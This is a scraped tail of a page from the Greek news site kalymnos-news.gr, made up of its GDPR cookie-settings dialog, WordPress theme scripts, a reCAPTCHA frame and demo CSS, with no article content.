			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[84849]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"84849":302}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z9VpqrejLsa1ZbzGJPoalA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850588973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6
body_size: 26
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.import_video_slider_bg {
  margin-top: -48px;
  padding-top: 48px;
  background-color: #222;
}
.import_video_bg {
  background-color: #e0e0e0;
}
.import_video_bg .td-all-devices,
.import_video_bg .td-a-rec-id-custom_ad_1 > div,
.import_video_bg .td-a-rec-id-custom_ad_2 > div,
.import_video_bg .td-a-rec-id-custom_ad_3 > div,
.import_video_bg .td-a-rec-id-custom_ad_4 > div,
.import_video_bg .td-a-rec-id-custom_ad_5 > div {
  margin-bottom: 21px;
}
.import_video_bg img {
  display: inline-block;
  vertical-align: top;
}
.import_dont_miss {
  margin-bottom: 48px;
  padding-top: 48px;
  background-color: #222;
}
@media (max-width: 767px) {
  .import_video_slider_bg {
    margin-top: -32px;
    padding-top: 0;
  }
  .import_video_slider_bg .td_block_wrap {
    padding-bottom: 0 !important;
  }
}
.td-video-demo #td-theme-settings .td-skin-buy a {
  background-color: #F8C900;
}
